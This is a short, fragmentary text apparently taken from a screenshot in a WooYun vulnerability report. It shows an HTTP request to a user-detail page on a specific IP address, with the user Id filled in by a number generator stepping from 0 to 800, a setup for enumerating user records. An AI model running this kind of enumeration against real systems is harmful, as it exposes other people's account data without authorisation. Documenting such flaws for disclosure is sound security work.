 GET http://61.160.252.80/Page/System/UserDetail.aspx?Id=${Gen_2} HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Accept: */*
Add Generator Insert into Request Remov
Name Type Details
Gen_2 Number generator Range: 0 -
Name Gen_2
Start number 0
Stop number 800
Increment 1
Encoding None
Padding No padding
www.wooyun.org